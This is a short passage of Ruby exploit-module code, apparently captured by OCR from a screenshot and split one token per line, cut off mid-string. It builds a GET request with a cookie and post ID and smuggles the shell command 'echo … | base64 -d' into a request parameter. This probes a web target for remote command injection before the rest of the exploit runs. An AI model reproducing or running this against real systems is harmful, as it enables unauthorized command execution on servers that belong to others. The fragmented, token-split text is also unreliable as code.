
normalize_uri
(
datastore
[
'TARGETURI'
]
)
# Test if base64 is on target
    test_string 
=
'YmFzZTY0c3BvdHRlZAo='
    res 
=
 send_request_cgi
!
(
'method'
=
>
'GET'
,
'uri'
=
>
 uri
,
'cookie'
=
>
 cookie
,
'vars_get'
=
>
{
'p'
=
>
 post_id
,
'0'
=
>
"echo 
#{
test_string
}
 | 
base64 -d"
}
)
fail_with
(
Failure
:
:
NotFound
,
'Unable to retrieve response to base64 
command'
)
unless
 res 
&&
 res
.
code 
==
200
&&
!
res
.
body
.
empty
?
fail_with
(
Failure
:
:
NotFound
,
"Can't 